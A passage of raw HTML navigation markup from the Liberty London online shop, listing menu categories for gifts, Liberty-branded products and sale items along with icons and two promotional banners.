                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-fabrics">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fabrics">
                            <span class="d-block">Fabrics</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/fabrics/cotton/" class="d-none">Cotton</a>
                                
                                    <a href="/uk/department/liberty/fabrics/silk/" class="d-none">Silk</a>
                                
                                    <a href="/uk/department/liberty/fabrics/furnishing-fabrics-2/" class="d-none">Furnishing Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<a href="https://www.libertylondon.com/uk/brands/l/liberty/women/sleepwear/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Sleepwear","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Sleepwear" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-Liberty-Sleepwear?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Sleepwear</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/uk/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
